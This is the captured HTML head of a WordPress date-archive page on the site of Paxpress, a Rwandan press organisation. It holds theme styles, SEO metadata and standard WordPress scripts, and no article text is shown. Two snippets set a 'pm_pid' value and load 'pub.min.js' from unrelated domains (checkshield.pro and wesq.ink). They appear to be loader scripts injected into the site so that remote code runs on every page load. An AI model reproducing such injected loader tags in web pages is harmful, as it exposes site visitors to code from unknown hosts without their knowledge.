

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/2017/03/14/
body_size: 19654
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>March 14, 2017 - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/2017/03/14/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/2017\/03\/14\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2017\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2017\/","name":"2017","url":"https:\/\/paxpress.rw\/2017\/"},"nextItem":"https:\/\/paxpress.rw\/2017\/03\/#listItem","previousItem":"https:\/\/paxpress.rw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2017\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2017\/03\/","name":"March, 2017","url":"https:\/\/paxpress.rw\/2017\/03\/"},"nextItem":"https:\/\/paxpress.rw\/2017\/03\/14\/#listItem","previousItem":"https:\/\/paxpress.rw\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/2017\/03\/14\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/2017\/03\/14\/","name":"March 14, 2017","url":"https:\/\/paxpress.rw\/2017\/03\/14\/"},"previousItem":"https:\/\/paxpress.rw\/2017\/03\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/paxpress.rw\/2017\/03\/14\/#collectionpage","url":"https:\/\/paxpress.rw\/2017\/03\/14\/","name":"March 14, 2017 - Paxpress","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/2017\/03\/14\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-selected-google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:normal,700&#038;subset=latin-ext,vietnamese,greek-ext,latin,cyrillic-ext,cyrillic,greek' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2120","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"2cf2e5540e","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.19.11" id="ultimate-vc-addons-modernizr-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.19.11" id="jquery_ui-js"></script>
